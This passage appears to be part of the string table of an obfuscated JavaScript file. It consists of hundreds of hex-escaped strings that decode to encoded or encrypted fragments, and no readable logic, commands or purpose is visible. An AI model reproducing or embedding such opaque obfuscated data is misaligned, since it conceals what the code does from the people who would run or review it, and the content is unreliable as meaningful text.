\x72\x43\x6E\x67\x3D\x3D","\x66\x63\x4F\x48\x47\x38\x4F\x67\x44\x63\x4B\x79\x4C\x55\x58\x44\x6F\x79\x33\x43\x6B\x73\x4F\x35\x77\x35\x37\x43\x72\x58\x5A\x61\x61\x4D\x4F\x74\x46\x68\x52\x4B\x49\x68\x34\x69\x64\x38\x4B\x72\x77\x70\x34\x6F","\x77\x36\x6F\x63\x43\x78\x54\x44\x6E\x38\x4B\x50\x4F\x47\x66\x43\x75\x68\x37\x44\x72\x4D\x4F\x69\x77\x36\x62\x43\x70\x38\x4F\x4A\x4A\x58\x55\x48\x77\x6F\x33\x44\x6A\x51\x3D\x3D","\x49\x38\x4B\x63\x64\x44\x48\x43\x6C\x31\x66\x44\x6E\x38\x4B\x65","\x77\x70\x77\x70\x4A\x48\x58\x44\x6C\x63\x4B\x56\x4B\x73\x4B\x76\x77\x6F\x78\x43\x77\x35\x72\x44\x75\x67\x3D\x3D","\x77\x6F\x4C\x44\x74\x51\x6B\x64\x77\x71\x6A\x43\x6B\x42\x52\x6A","\x77\x35\x34\x6E\x59\x4D\x4B\x39\x77\x70\x34\x61\x62\x73\x4B\x75\x77\x6F\x48\x44\x6E\x73\x4B\x44\x50\x51\x3D\x3D","\x53\x38\x4F\x4C\x50\x4D\x4F\x57\x4F\x4D\x4B\x2F\x44\x69\x7A\x44\x6F\x79\x2F\x44\x6D\x63\x4B\x49\x77\x35\x76\x44\x76\x6E\x4E\x70\x61\x4D\x4F\x74\x44\x68\x4E\x53\x43\x52\x49\x6C\x62\x63\x4F\x59\x77\x70\x4A\x43","\x66\x30\x67\x56\x41\x69\x48\x44\x67\x63\x4F\x6D\x77\x72\x4D\x3D","\x58\x73\x4B\x2F\x77\x72\x7A\x44\x6A\x4D\x4F\x66\x51\x73\x4F\x4B\x4A\x51\x3D\x3D","\x63\x4D\x4F\x45\x77\x34\x66\x44\x6B\x63\x4F\x48\x56\x73\x4F\x58\x48\x67\x76\x44\x74\x4D\x4B\x7A\x65\x58\x48\x44\x67\x41\x33\x43\x6C\x68\x6A\x43\x75\x38\x4F\x6A\x77\x71\x58\x43\x70\x7A\x70\x4E\x77\x34\x41\x3D","\x55\x38\x4B\x72\x45\x38\x4B\x75\x52\x54\x6E\x43\x76\x53\x4E\x42\x77\x72\x44\x44\x68\x67\x66\x43\x72\x4D\x4F\x53\x77\x35\x58\x43\x74\x73\x4F\x4D\x51\x6B\x44\x44\x6A\x51\x3D\x3D","\x77\x72\x62\x43\x68\x7A\x38\x64\x77\x72\x44\x43\x74\x43\x78\x73","\x4D\x4D\x4B\x6E\x51\x6A\x62\x43\x6D\x30\x2F\x44\x6D\x63\x4B\x49\x77\x35\x6F\x38\x77\x72\x7A\x43\x72\x77\x3D\x3D","\x64\x7A\x46\x72\x77\x35\x33\x43\x6B\x4D\x4B\x6A\x77\x35\x49\x32\x48\x4D\x4F\x73\x77\x70\x6C\x6D\x77\x6F\x2F\x43\x67\x73\x4F\x64\x77\x70\x34\x3D","\x77\x37\x44\x44\x75\x43\x58\x43\x6F\x52\x7A\x44\x76\x73\x4B\x30\x77\x37\x6C\x48\x44\x6A\x55\x79\x4F\x68\x50\x44\x68\x57\x34\x3D","\x4D\x4D\x4F\x35\x77\x70\x46\x64\x48\x4D\x4F\x2F\x77\x71\x44\x44\x6E\x4D\x4B\x51\x77\x35\x44\x43\x6B\x6A\x5A\x54\x77\x6F\x6C\x6B\x43\x51\x3D\x3D","\x52\x46\x4A\x79\x77\x37\x72\x43\x69\x63\x4B\x2F\x77\x34\x41\x69\x48\x4D\x4F\x73\x77\x36\x68\x4A","\x77\x35\x2F\x43\x76\x51\x63\x4D\x77\x36\x37\x44\x70\x48\x37\x44\x6C\x4D\x4F\x4E\x52\x73\x4B\x69\x77\x34\x62\x44\x73\x4D\x4B\x64\x77\x37\x74\x6A","\x77\x34\x44\x44\x69\x73\x4B\x35\x77\x35\x31\x61\x77\x70\x4A\x2F\x77\x70\x68\x33\x53\x68\x6A\x44\x6C\x4D\x4F\x39\x77\x36\x63\x6A\x54\x38\x4F\x57\x77\x36\x6F\x6B\x55\x56\x54\x43\x6E\x78\x45\x46\x77\x36\x44\x44\x6C\x38\x4F\x52\x77\x37\x73\x3D","\x77\x70\x50\x44\x68\x42\x73\x4A\x77\x70\x6A\x43\x6C\x43\x45\x53\x77\x6F\x33\x44\x69\x42\x64\x56\x56\x73\x4F\x31\x66\x52\x35\x47\x64\x63\x4B\x52\x46\x67\x3D\x3D","\x77\x34\x6E\x44\x70\x67\x68\x58\x77\x35\x62\x44\x73\x79\x6E\x43\x72\x51\x3D\x3D","\x53\x38\x4F\x56\x47\x4D\x4F\x77\x49\x73\x4B\x79\x4B\x55\x4C\x44\x6F\x32\x72\x43\x67\x63\x4F\x39\x77\x37\x6A\x43\x69\x6D\x46\x72\x61\x73\x4B\x55\x4C\x78\x4A\x2F\x50\x56\x56\x63","\x47\x63\x4B\x54\x77\x34\x4C\x44\x75\x73\x4F\x39\x42\x67\x64\x74\x4B\x6A\x55\x56\x77\x34\x45\x3D","\x77\x70\x72\x43\x72\x38\x4B\x45\x47\x43\x41\x69\x64\x77\x54\x44\x68\x73\x4F\x71\x77\x34\x52\x74\x77\x34\x64\x6F\x58\x4D\x4B\x73\x49\x53\x73\x6E\x77\x6F\x51\x3D","\x77\x6F\x58\x43\x6B\x4D\x4F\x78\x44\x51\x70\x78\x65\x6E\x37\x44\x74\x73\x4B\x39\x77\x36\x41\x72\x77\x37\x59\x50\x56\x38\x4B\x6A","\x61\x73\x4B\x35\x55\x41\x54\x44\x71\x63\x4F\x37\x48\x4D\x4F\x44\x4F\x6B\x59\x64\x53\x73\x4B\x63\x4A\x73\x4F\x57\x77\x35\x41\x79\x77\x34\x50\x43\x67\x6E\x50\x43\x75\x44\x51\x38\x77\x71\x4D\x3D","\x77\x71\x50\x44\x73\x43\x63\x64\x77\x72\x4C\x43\x72\x68\x41\x77\x77\x6F\x2F\x44\x68\x67\x52\x75\x54\x38\x4B\x32\x41\x57\x73\x3D","\x53\x38\x4F\x55\x47\x4D\x4F\x33\x4F\x63\x4F\x62\x4B\x6C\x62\x44\x76\x67\x72\x43\x68\x73\x4B\x65\x77\x37\x62\x43\x72\x58\x59\x44","\x77\x34\x67\x4B\x77\x37\x4D\x38\x4E\x63\x4F\x6F\x77\x71\x4E\x30","\x4A\x38\x4F\x74\x77\x70\x2F\x43\x67\x73\x4F\x54\x77\x35\x44\x44\x73\x33\x66\x44\x71\x44\x4C\x43\x6C\x78\x2F\x43\x6D\x56\x54\x43\x76\x77\x4C\x43\x73\x63\x4F\x39\x77\x71\x58\x43\x74\x73\x4B\x58\x45\x6E\x44\x44\x6B\x47\x72\x43\x76\x73\x4B\x4A\x45\x51\x3D\x3D","\x77\x34\x34\x36\x77\x70\x58\x44\x75\x6D\x46\x45\x77\x72\x5A\x67\x51\x33\x4E\x4E\x77\x71\x38\x3D","\x66\x4D\x4B\x6A\x63\x48\x54\x44\x67\x4D\x4F\x6A\x59\x38\x4F\x42\x42\x41\x46\x75\x47\x77\x3D\x3D","\x77\x34\x34\x6B\x77\x6F\x4C\x43\x6A\x6B\x4A\x6B\x77\x34\x78\x32\x51\x32\x78\x42\x77\x71\x38\x3D","\x77\x34\x68\x30\x58\x73\x4F\x33\x77\x34\x2F\x43\x69\x73\x4B\x65\x64\x67\x3D\x3D","\x77\x37\x58\x44\x71\x63\x4F\x54\x77\x71\x4C\x44\x72\x38\x4F\x62\x77\x34\x68\x4E\x77\x36\x37\x43\x75\x47\x33\x43\x74\x41\x3D\x3D","\x50\x33\x7A\x44\x75\x67\x2F\x44\x74\x73\x4B\x69\x4A\x63\x4B\x4C\x77\x34\x78\x6E\x77\x35\x6F\x4D","\x45\x4D\x4B\x78\x59\x6A\x76\x43\x68\x7A\x66\x43\x70\x38\x4F\x37\x77\x37\x30\x72\x77\x34\x33\x44\x6B\x57\x34\x4C\x58\x51\x4D\x3D","\x4A\x41\x72\x44\x6C\x51\x50\x43\x6E\x38\x4B\x36\x77\x71\x49\x71\x52\x51\x66\x43\x6D\x38\x4B\x4B\x77\x36\x58\x44\x76\x73\x4F\x50\x77\x36\x72\x43\x76\x73\x4B\x7A\x46\x63\x4F\x45\x50\x78\x50\x43\x68\x6E\x38\x64\x51\x46\x67\x32\x77\x35\x2F\x43\x6B\x73\x4B\x36\x47\x43\x77\x54\x77\x36\x76\x43\x6F\x38\x4F\x36\x77\x37\x33\x44\x6A\x30\x77\x56\x58\x63\x4B\x75\x77\x34\x58\x44\x6F\x45\x46\x52\x77\x70\x74\x73\x61\x73\x4F\x49\x77\x34\x45\x3D","\x77\x35\x2F\x43\x76\x42\x42\x36\x77\x35\x54\x44\x6C\x57\x4C\x44\x6B\x38\x4F\x4C\x52\x73\x4B\x61\x77\x35\x54\x44\x71\x38\x4F\x49\x77\x36\x51\x4D\x63\x63\x4B\x71\x4A\x52\x51\x3D","\x77\x34\x67\x56\x77\x72\x35\x2B\x43\x4D\x4F\x64\x77\x6F\x6C\x6D","\x77\x72\x56\x32\x77\x70\x62\x43\x6B\x48\x33\x44\x68\x48\x4D\x2B\x57\x79\x5A\x48\x43\x45\x62\x44\x6D\x33\x4D\x2F\x43\x38\x4B\x71\x77\x71\x51\x2F","\x46\x38\x4F\x58\x77\x72\x44\x43\x6C\x63\x4F\x35\x77\x34\x50\x44\x72\x33\x44\x44\x72\x43\x76\x43\x74\x57\x66\x43\x69\x6A\x58\x43\x74\x77\x58\x43\x70\x38\x4F\x32\x77\x6F\x54\x43\x75\x63\x4B\x4F\x45\x41\x7A\x44\x75\x48\x50\x43\x6B\x4D\x4F\x43\x62\x38\x4F\x7A\x61\x52\x68\x75\x44\x51\x48\x44\x71\x33\x48\x43\x6F\x63\x4F\x77\x77\x70\x6E\x44\x68\x58\x33\x43\x6C\x78\x4E\x7A\x77\x37\x35\x6E\x77\x37\x38\x6C","\x77\x35\x2F\x44\x70\x44\x56\x36\x77\x36\x37\x43\x6F\x6D\x37\x44\x6B\x38\x4F\x51\x51\x38\x4F\x6C\x77\x72\x67\x3D","\x4A\x4D\x4F\x46\x77\x6F\x66\x43\x68\x63\x4F\x54\x77\x34\x66\x44\x70\x33\x44\x44\x71\x44\x76\x43\x70\x32\x6A\x43\x6E\x42\x44\x43\x6B\x6A\x50\x43\x69\x38\x4B\x32\x77\x71\x58\x44\x6A\x38\x4B\x58\x56\x53\x6E\x44\x6B\x48\x58\x43\x69\x4D\x4B\x4A\x45\x51\x3D\x3D","\x77\x35\x64\x2B\x59\x73\x4B\x58\x77\x34\x2F\x44\x6B\x4D\x4B\x64\x48\x77\x3D\x3D","\x77\x35\x42\x35\x5A\x73\x4F\x75\x77\x36\x7A\x43\x70\x4D\x4F\x50\x48\x77\x3D\x3D","\x50\x4D\x4F\x48\x77\x70\x33\x43\x70\x73\x4F\x34\x77\x34\x33\x43\x75\x41\x34\x3D","\x77\x70\x66\x43\x74\x4D\x4F\x70\x44\x52\x5A\x78\x65\x68\x76\x44\x76\x63\x4B\x39\x77\x36\x52\x59\x77\x36\x46\x73\x47\x63\x4B\x6A","\x53\x4D\x4B\x52\x77\x72\x37\x44\x6B\x4D\x4F\x68\x77\x72\x52\x7A\x64\x67\x3D\x3D","\x77\x70\x4A\x31\x77\x71\x76\x44\x6F\x57\x76\x44\x76\x57\x55\x4B\x42\x73\x4F\x59\x65\x63\x4F\x57","\x45\x53\x6C\x71\x57\x58\x66\x43\x6F\x73\x4B\x6A\x57\x4D\x4F\x2B\x77\x70\x77\x53\x4A\x4D\x4F\x52\x77\x35\x6B\x45\x65\x41\x3D\x3D","\x4B\x4D\x4F\x77\x77\x6F\x78\x75\x77\x35\x76\x44\x6A\x38\x4B\x2F\x45\x51\x3D\x3D","\x77\x70\x50\x44\x68\x6A\x55\x67\x77\x72\x33\x43\x69\x79\x68\x67\x77\x72\x7A\x43\x67\x78\x4E\x38","\x45\x54\x5A\x53\x56\x47\x37\x43\x70\x73\x4B\x66\x51\x38\x4F\x34\x77\x72\x31\x6A\x57\x67\x3D\x3D","\x77\x6F\x72\x43\x6A\x63\x4B\x4E\x77\x37\x48\x43\x72\x42\x49\x32\x49\x69\x78\x7A\x77\x71\x2F\x43\x73\x46\x72\x44\x70\x54\x58\x44\x6A\x42\x6B\x38\x61\x57\x46\x4F\x4E\x63\x4B\x52\x77\x37\x6E\x44\x72\x63\x4F\x6D\x62\x51\x51\x66\x58\x73\x4B\x79\x77\x6F\x72\x43\x6F\x6C\x41\x76\x77\x36\x62\x44\x71\x69\x33\x44\x6C\x68\x58\x43\x76\x6D\x66\x43\x6D\x44\x49\x3D","\x49\x38\x4F\x72\x77\x34\x45\x54\x51\x57\x2F\x44\x76\x73\x4B\x33\x48\x4D\x4F\x59\x41\x41\x77\x4C\x77\x37\x62\x43\x73\x63\x4B\x4B","\x77\x70\x59\x72\x77\x36\x33\x44\x67\x32\x73\x3D","\x66\x79\x34\x51\x51\x51\x3D\x3D","\x77\x37\x66\x43\x6C\x6C\x67\x34\x77\x35\x77\x35","\x77\x34\x30\x66\x77\x72\x49\x2B\x48\x73\x4F\x55\x77\x34\x5A\x7A\x77\x71\x46\x46\x63\x38\x4F\x4E\x65\x4D\x4B\x7A\x77\x72\x42\x2F\x77\x36\x2F\x44\x71\x56\x45\x3D","\x77\x34\x49\x6F\x77\x6F\x50\x43\x72\x6B\x56\x35\x77\x37\x52\x32\x52\x6D\x6C\x46\x77\x36\x62\x43\x6B\x58\x42\x47\x4F\x33\x63\x30\x4A\x69\x59\x4F\x65\x6C\x62\x44\x67\x73\x4F\x41\x77\x72\x41\x73\x77\x72\x35\x63\x77\x36\x34\x51\x77\x34\x77\x3D","\x77\x34\x62\x44\x69\x69\x4C\x43\x70\x6A\x54\x43\x69\x4D\x4B\x64\x77\x37\x4A\x37\x41\x77\x30\x34\x41\x43\x2F\x44\x67\x77\x4E\x44\x42\x38\x4F\x6B\x77\x36\x4C\x44\x6D\x67\x50\x43\x6E\x31\x35\x5A\x45\x51\x62\x44\x6C\x46\x2F\x44\x70\x43\x39\x77\x77\x72\x4E\x35\x55\x63\x4B\x31\x52\x4D\x4B\x42\x4A\x73\x4B\x79\x77\x72\x58\x43\x6F\x63\x4B\x49\x44\x73\x4B\x2F\x4A\x6D\x44\x44\x6B\x32\x2F\x43\x72\x73\x4F\x56\x48\x44\x49\x33\x77\x72\x77\x4F\x66\x63\x4B\x67\x77\x70\x30\x66\x43\x68\x37\x44\x6C\x63\x4F\x2F\x77\x72\x30\x3D","\x41\x38\x4B\x30\x77\x70\x56\x49","\x77\x71\x5A\x52\x77\x34\x33\x43\x6E\x38\x4B\x35\x58\x73\x4B\x51","\x77\x70\x6E\x43\x76\x63\x4B\x4D\x77\x34\x72\x44\x67\x68\x4E\x71\x41\x68\x51\x66\x77\x37\x41\x2B","\x50\x63\x4B\x79\x77\x70\x49\x31\x55\x55\x72\x44\x6B\x41\x3D\x3D","\x77\x36\x46\x36\x51\x63\x4B\x31\x77\x70\x30\x64","\x77\x70\x68\x79\x49\x31\x58\x44\x6D\x77\x3D\x3D","\x77\x36\x6B\x43\x49\x69\x54\x44\x67\x4D\x4F\x65\x48\x56\x63\x3D","\x44\x41\x46\x58\x58\x32\x5A\x32\x77\x6F\x72\x44\x67\x53\x59\x4E","\x46\x4D\x4B\x61\x51\x6D\x6C\x74\x4A\x67\x3D\x3D","\x43\x63\x4B\x70\x77\x36\x7A\x44\x72\x4D\x4F\x38\x49\x67\x3D\x3D","\x4A\x73\x4B\x76\x77\x72\x30\x64\x65\x32\x34\x3D","\x77\x6F\x6A\x43\x75\x4D\x4B\x4F\x77\x34\x55\x3D","\x77\x36\x52\x4D\x77\x6F\x77\x3D","\x4F\x4D\x4B\x45\x77\x72\x74\x74","\x77\x72\x31\x6E\x48\x51\x3D\x3D","\x77\x72\x37\x44\x6C\x68\x76\x43\x70\x67\x3D\x3D","\x77\x37\x51\x44\x47\x43\x51\x3D","\x56\x38\x4B\x6D\x46\x41\x3D\x3D","\x58\x78\x45\x46","\x62\x73\x4F\x45\x77\x37\x49\x3D","\x64\x4D\x4F\x2B\x4C\x79\x49\x3D","\x77\x35\x55\x37\x77\x72\x30\x3D","\x57\x73\x4F\x31\x77\x35\x4A\x5A","\x56\x38\x4B\x6D\x51\x77\x3D\x3D","\x57\x7A\x74\x6D\x58\x51\x3D\x3D","\x77\x6F\x6B\x74\x77\x34\x6B\x3D","\x77\x72\x5A\x78\x54\x77\x3D\x3D","\x77\x6F\x48\x44\x6E\x54\x78\x36","\x4E\x38\x4B\x4B\x77\x34\x4C\x43\x6A\x51\x3D\x3D","\x77\x72\x70\x6C\x77\x37\x46\x65","\x44\x38\x4B\x62\x77\x6F\x6B\x3D","\x77\x72\x42\x2B\x62\x63\x4B\x73","\x64\x47\x62\x44\x67\x58\x44\x43\x67\x73\x4F\x4F\x48\x63\x4B\x68\x77\x6F\x49\x3D","\x61\x52\x4C\x43\x6D\x4D\x4F\x7A","\x51\x73\x4B\x30\x56\x43\x6B\x3D","\x77\x71\x74\x76\x49\x4D\x4F\x71","\x41\x78\x77\x43\x77\x71\x30\x3D","\x44\x63\x4F\x47\x77\x34\x58\x44\x6A\x67\x3D\x3D","\x77\x35\x30\x6E\x77\x71\x44\x43\x6A\x77\x3D\x3D","\x54\x4D\x4F\x45\x77\x72\x6F\x3D","\x41\x38\x4B\x54\x53\x51\x3D\x3D","\x77\x35\x54\x44\x6A\x6B\x4A\x76","\x77\x36\x56\x72\x51\x73\x4B\x2B","\x4D\x73\x4F\x69\x55\x4D\x4B\x4C","\x77\x36\x52\x39\x77\x70\x50\x43\x72\x67\x3D\x3D","\x77\x72\x5A\x78\x47\x38\x4F\x53","\x77\x35\x54\x44\x6A\x6B\x4A\x68","\x4D\x68\x6C\x4D\x52\x77\x3D\x3D","\x44\x4D\x4F\x63\x59\x63\x4B\x44","\x77\x35\x33\x44\x6B\x52\x4A\x6F","\x62\x73\x4F\x45\x77\x37\x62\x43\x73\x67\x3D\x3D","\x49\x73\x4B\x32\x77\x70\x54\x44\x71\x67\x3D\x3D","\x58\x78\x45\x48\x53\x77\x3D\x3D","\x56\x38\x4B\x6D\x45\x52\x59\x3D","\x77\x72\x42\x6B\x77\x72\x2F\x43\x69\x77\x3D\x3D","\x77\x37\x4A\x2F\x77\x34\x44\x43\x76\x77\x3D\x3D","\x77\x70\x70\x52\x63\x33\x34\x3D","\x44\x38\x4F\x36\x77\x70\x55\x3D","\x77\x6F\x66\x44\x6F\x73\x4F\x36\x77\x71\x59\x3D","\x77\x6F\x38\x43\x77\x37\x45\x3D","\x64\x63\x4B\x34\x45\x54\x55\x3D","\x50\x38\x4F\x59\x77\x71\x50\x43\x6C\x43\x33\x44\x76\x63\x4F\x51\x47\x77\x3D\x3D","\x44\x78\x46\x66\x77\x72\x6E\x43\x6C\x38\x4B\x30\x77\x71\x52\x49\x4C\x38\x4B\x6F\x77\x34\x46\x56\x77\x34\x6A\x43\x75\x4D\x4B\x46\x77\x34\x33\x44\x70\x4D\x4B\x55\x77\x6F\x2F\x43\x6D\x52\x74\x4F\x77\x70\x68\x7A\x77\x35\x6C\x50\x45\x4D\x4F\x75\x77\x70\x64\x73\x77\x36\x68\x4E\x77\x70\x7A\x43\x6D\x63\x4F\x7A\x4F\x38\x4B\x77\x44\x63\x4F\x58\x77\x34\x70\x61","\x64\x63\x4B\x34\x45\x54\x49\x3D","\x45\x63\x4B\x31\x77\x70\x68\x5A\x77\x34\x54\x44\x74\x51\x3D\x3D","\x77\x72\x42\x2B\x62\x73\x4B\x6C","\x56\x6A\x34\x30\x49\x41\x3D\x3D","\x77\x34\x51\x7A\x77\x36\x6E\x44\x72\x41\x3D\x3D","\x77\x36\x5A\x76\x4D\x73\x4F\x35","\x44\x38\x4F\x36\x77\x70\x2F\x43\x6B\x67\x3D\x3D","\x47\x73\x4B\x59\x66\x32\x59\x3D","\x77\x71\x50\x43\x71\x79\x30\x75","\x62\x73\x4F\x45\x77\x37\x58\x43\x73\x77\x3D\x3D","\x4D\x73\x4F\x69\x55\x38\x4B\x4A","\x66\x30\x49\x44\x77\x71\x6F\x3D","\x77\x71\x76\x43\x69\x73\x4F\x4C\x45\x41\x3D\x3D","\x44\x4D\x4F\x63\x59\x73\x4F\x52","\x51\x73\x4F\x57\x77\x34\x50\x43\x70\x77\x3D\x3D","\x77\x72\x5A\x78\x47\x4D\x4F\x65","\x77\x72\x62\x43\x71\x53\x76\x43\x67\x77\x3D\x3D","\x77\x37\x4C\x43\x6E\x38\x4B\x50\x66\x51\x3D\x3D","\x77\x35\x7A\x43\x6E\x4D\x4B\x31\x77\x70\x34\x3D","\x77\x34\x73\x49\x4A\x58\x6F\x3D","\x61\x52\x4C\x43\x6D\x73\x4F\x78","\x41\x38\x4B\x54\x47\x77\x49\x3D","\x4F\x4D\x4B\x79\x77\x34\x44\x44\x69\x51\x3D\x3D","\x77\x72\x42\x2B\x62\x38\x4B\x72","\x77\x72\x31\x6E\x48\x4D\x4F\x67","\x77\x71\x33\x44\x6E\x43\x2F\x44\x74\x51\x3D\x3D","\x77\x72\x42\x2B\x62\x38\x4B\x6C","\x77\x37\x54\x43\x6A\x4D\x4F\x52\x77\x34\x6B\x3D","\x41\x78\x77\x41\x77\x71\x34\x3D","\x49\x38\x4F\x63\x51\x79\x63\x3D","\x42\x53\x72\x44\x67\x51\x67\x3D","\x4E\x38\x4B\x4B\x77\x34\x48\x43\x6A\x77\x3D\x3D","\x77\x72\x42\x76\x4E\x4D\x4F\x58","\x55\x73\x4B\x34\x77\x34\x6C\x4D","\x77\x72\x42\x2B\x62\x38\x4F\x34","\x77\x36\x39\x4F\x77\x35\x72\x43\x70\x51\x3D\x3D","\x55\x73\x4B\x34\x77\x34\x34\x61","\x77\x70\x6A\x44\x73\x32\x6B\x4E","\x77\x37\x64\x62\x53\x38\x4B\x45","\x77\x6F\x38\x43\x77\x37\x4A\x35","\x77\x70\x70\x52\x77\x36\x48\x44\x69\x41\x3D\x3D","\x77\x36\x39\x4F\x77\x35\x33\x44\x74\x51\x3D\x3D","\x77\x37\x39\x38\x55\x73\x4B\x32","\x55\x4D\x4F\x4E\x50\x73\x4F\x66","\x77\x37\x6B\x72\x5A\x73\x4F\x6C","\x44\x4D\x4F\x63\x5A\x4D\x4B\x44","\x4D\x73\x4F\x69\x56\x63\x4F\x53","\x77\x6F\x66\x44\x67\x73\x4F\x68\x77\x37\x45\x3D","\x77\x34\x6B\x50\x77\x35\x54\x43\x71\x77\x3D\x3D","\x77\x71\x74\x54\x77\x70\x48\x43\x73\x73\x4B\x63\x4C\x45\x33\x43\x68\x38\x4B\x72\x77\x36\x72\x43\x69\x4D\x4F\x55\x59\x48\x2F\x44\x75\x77\x3D\x3D","\x77\x36\x39\x4F\x77\x35\x7A\x44\x74\x67\x3D\x3D","\x4D\x73\x4F\x69\x56\x63\x4B\x4D","\x77\x71\x33\x44\x6E\x43\x6E\x44\x76\x67\x3D\x3D","\x77\x35\x54\x44\x6A\x6B\x5A\x71","\x64\x7A\x2F\x43\x71\x33\x73\x3D","\x56\x38\x4B\x6D\x46\x55\x55\x3D","\x77\x35\x7A\x43\x6D\x30\x77\x75","\x77\x72\x5A\x78\x48\x38\x4F\x64","\x62\x73\x4F\x45\x77\x37\x4C\x44\x72\x67\x3D\x3D","\x48\x38\x4F\x45\x77\x6F\x34\x41","\x77\x71\x74\x76\x4A\x4D\x4B\x38","\x64\x63\x4B\x34\x46\x6D\x63\x3D","\x77\x37\x54\x43\x6A\x4D\x4F\x58\x77\x34\x6B\x3D","\x77\x6F\x5A\x4B\x49\x48\x51\x3D","\x77\x72\x5A\x78\x48\x38\x4B\x4E","\x58\x78\x45\x41\x48\x51\x3D\x3D","\x77\x70\x6A\x44\x73\x32\x73\x50","\x65\x44\x48\x43\x6C\x6E\x6F\x3D","\x56\x38\x4F\x63\x5A\x38\x4F\x51","\x4F\x4D\x4F\x55\x77\x70\x37\x44\x6E\x4D\x4F\x76\x47\x4D\x4F\x75\x46\x77\x2F\x43\x74\x73\x4B\x54\x53\x57\x7A\x43\x6A\x67\x3D\x3D","\x77\x35\x55\x37\x77\x72\x4C\x43\x6C\x77\x3D\x3D","\x43\x63\x4F\x30\x77\x35\x39\x36","\x44\x38\x4F\x36\x77\x70\x76\x43\x6D\x67\x3D\x3D","\x56\x6A\x34\x77\x49\x41\x3D\x3D","\x77\x6F\x66\x44\x67\x73\x4F\x6A\x77\x71\x4D\x3D","\x77\x72\x5A\x78\x48\x4D\x4B\x4A","\x77\x37\x4C\x43\x6E\x38\x4B\x4C\x63\x41\x3D\x3D","\x56\x6A\x34\x77\x4C\x77\x3D\x3D","\x77\x6F\x37\x44\x69\x63\x4B\x70\x77\x6F\x49\x3D","\x77\x72\x4C\x44\x6D\x6D\x6A\x44\x71\x78\x62\x43\x6C\x43\x4C\x44\x6A\x44\x41\x6D\x46\x63\x4B\x56\x77\x35\x33\x44\x6E\x6A\x34\x3D","\x77\x34\x2F\x44\x6F\x43\x76\x43\x75\x67\x3D\x3D","\x41\x78\x77\x45\x77\x71\x67\x3D","\x77\x37\x4C\x43\x6E\x38\x4B\x4B\x65\x77\x3D\x3D","\x44\x4D\x4F\x63\x5A\x38\x4B\x42","\x57\x63\x4F\x6A\x77\x34\x6E\x44\x6A\x73\x4F\x66\x50\x67\x3D\x3D","\x77\x70\x6A\x44\x73\x32\x74\x61","\x64\x7A\x2F\x43\x71\x43\x73\x3D","\x56\x38\x4B\x6D\x46\x6B\x63\x3D","\x44\x38\x4B\x62\x77\x35\x6A\x43\x74\x77\x3D\x3D","\x56\x6A\x34\x78\x49\x51\x3D\x3D","\x4E\x38\x4B\x4B\x77\x34\x76\x43\x6A\x51\x3D\x3D","\x64\x7A\x2F\x43\x71\x53\x67\x3D","\x41\x78\x77\x45\x77\x37\x77\x3D","\x77\x35\x54\x44\x6A\x6B\x51\x39","\x77\x71\x30\x56\x52\x6A\x4D\x3D","\x77\x6F\x66\x44\x67\x73\x4F\x69\x77\x37\x63\x3D","\x65\x44\x48\x43\x6C\x79\x38\x3D","\x58\x73\x4B\x62\x77\x70\x62\x43\x76\x77\x3D\x3D","\x77\x36\x74\x70\x77\x72\x30\x5A","\x4E\x73\x4B\x59\x77\x72\x48\x43\x6C\x67\x3D\x3D","\x77\x72\x66\x44\x73\x46\x6E\x44\x6B\x51\x3D\x3D","\x77\x37\x4A\x2F\x77\x34\x6E\x44\x70\x41\x3D\x3D","\x58\x78\x45\x4F\x47\x67\x3D\x3D","\x77\x72\x5A\x78\x48\x63\x4F\x54","\x77\x72\x31\x6E\x46\x38\x4B\x77","\x5A\x4D\x4B\x6B\x77\x34\x34\x78","\x77\x70\x33\x43\x71\x73\x4B\x46\x77\x34\x6A\x44\x73\x78\x34\x3D","\x77\x72\x66\x44\x73\x46\x6E\x44\x6D\x77\x3D\x3D","\x77\x71\x76\x43\x69\x73\x4F\x42\x45\x51\x3D\x3D","\x46\x43\x4E\x6E\x63\x33\x6B\x3D","\x77\x34\x4C\x44\x69\x63\x4B\x77\x77\x72\x56\x77\x77\x71\x51\x31\x77\x70\x5A\x65\x63\x77\x3D\x3D","\x77\x35\x55\x37\x77\x72\x7A\x44\x67\x41\x3D\x3D","\x64\x7A\x2F\x43\x70\x69\x6F\x3D","\x77\x70\x70\x52\x77\x36\x33\x43\x6D\x67\x3D\x3D","\x77\x37\x70\x6E\x59\x63\x4B\x39\x77\x35\x62\x43\x67\x51\x3D\x3D","\x54\x63\x4B\x7A\x77\x34\x48\x44\x75\x73\x4F\x76\x51\x79\x42\x6F\x45\x45\x6C\x70\x77\x70\x68\x32","\x50\x79\x4E\x61\x47\x41\x3D\x3D","\x77\x6F\x6B\x74\x77\x70\x54\x44\x76\x51\x3D\x3D","\x44\x38\x4F\x36\x77\x70\x54\x43\x6E\x77\x3D\x3D","\x77\x34\x73\x49\x4C\x33\x6B\x3D","\x77\x72\x31\x6E\x46\x73\x4F\x67","\x77\x71\x76\x43\x69\x73\x4F\x41\x52\x51\x3D\x3D","\x51\x73\x4F\x57\x77\x34\x6A\x44\x74\x41\x3D\x3D","\x77\x71\x35\x58\x65\x38\x4B\x66\x77\x71\x56\x45\x62\x38\x4F\x65","\x41\x78\x77\x4B\x77\x71\x45\x3D","\x77\x35\x48\x43\x76\x38\x4B\x4D\x77\x35\x54\x44\x74\x56\x5A\x70\x48\x7A\x4D\x4A\x77\x72\x52\x78\x77\x71\x59\x42\x77\x34\x49\x44","\x4E\x38\x4B\x4B\x77\x34\x72\x44\x6E\x41\x3D\x3D","\x77\x71\x33\x44\x6E\x43\x58\x43\x72\x77\x3D\x3D","\x44\x38\x4B\x62\x77\x35\x62\x44\x6F\x67\x3D\x3D","\x77\x6F\x38\x43\x77\x37\x38\x75","\x51\x73\x4F\x57\x77\x34\x6A\x43\x70\x51\x3D\x3D","\x77\x34\x73\x49\x64\x33\x6F\x3D","\x77\x72\x66\x44\x73\x46\x6A\x43\x68\x41\x3D\x3D","\x41\x78\x78\x53\x77\x71\x73\x3D","\x44\x38\x4B\x62\x77\x6F\x37\x43\x73\x51\x3D\x3D","\x77\x35\x74\x6D\x4B\x77\x4D\x3D","\x77\x72\x5A\x78\x53\x38\x4F\x59","\x77\x37\x4A\x2F\x77\x70\x44\x44\x71\x67\x3D\x3D","\x4E\x38\x4B\x4B\x77\x70\x4C\x43\x68\x51\x3D\x3D","\x55\x73\x4B\x34\x77\x70\x73\x64","\x46\x73\x4B\x6C\x77\x6F\x4A\x65","\x77\x71\x50\x43\x71\x33\x34\x75","\x56\x73\x4B\x58\x77\x6F\x44\x44\x6B\x41\x3D\x3D